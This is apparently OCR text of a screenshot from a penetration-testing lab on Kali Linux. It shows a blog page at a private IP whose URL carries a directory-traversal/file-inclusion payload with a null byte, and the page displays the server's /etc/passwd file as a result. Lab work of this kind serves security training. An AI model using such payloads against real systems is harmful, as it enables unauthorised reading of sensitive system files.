 Applications Places Firefox ESR Fri 09:50 1
Prof. Ehks Blog - Mozilla Firefox
Prof. Ehks Blog Prof. Ehks Blog
192.168.88.174/index.html?page=../../../../etc/passwd%00&title=Blog
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Home Blog Research Contact search Go
Professor Ehks Center for Data Studies
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool
/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:
/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr
/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash pcap:x:77:77::/var/arpwatch:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var
/spool/mqueue:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:
/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var
/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin dstevens:x:500:506:Don Stevens:/home/dstevens:/bin/bash
achen:x:501:501:Andrew Chen:/home/achen:/bin/bash pmoore:x:502:502:Phillip Moore:/home/pmoore:/bin/bash jdurbin:x:503:503:James Durbin:/home/jdurbin:
/bin/bash sorzek:x:504:504:Sally Orzek:/home/sorzek:/bin/bash ghighland:x:505:505:Greg Highland:/home/ghighland:/bin/bash ossec:x:506:508::/var/ossec:
/sbin/nologin ossecm:x:507:508::/var/ossec:/sbin/nologin ossecr:x:508:508::/var/ossec:/sbin/nologin
webmaster